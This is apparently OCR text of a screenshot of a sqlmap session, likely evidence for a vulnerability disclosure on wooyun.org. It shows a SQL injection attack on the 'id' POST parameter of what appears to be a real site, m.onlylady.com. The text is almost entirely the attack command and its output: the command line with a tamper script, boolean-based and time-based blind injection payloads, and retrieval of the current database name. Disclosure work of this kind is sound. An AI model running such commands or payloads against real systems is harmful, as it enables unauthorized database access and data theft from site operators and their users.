 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "id" --no-cast --current-
db --tamper=greatest.py
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:33:23
[19:33:23] [INFO] parsing HTTP request from '../sql.txt'
[19:33:23] [INFO] loading tamper script 'greatest'
[19:33:23] [INFO] resuming back-end DBMS 'mysql'
[19:33:23] [INFO] testing connection to the target URL
[19:33:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=Hites&c=H5List&id=3680677 AND 7181=7181
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=Hites&c=H5List&id=3680677 AND SLEEP(5)
---
[19:33:23] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:33:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.14
back-end DBMS: MySQL 5.0.11
[19:33:23] [INFO] fetching current database
[19:33:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:33:23] [INFO] retrieved: ol_article
current database: 'ol_article'
[19:33:31] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\m.onlylady.com'
[*] shutting down at 19:33:31
www.wooyun.org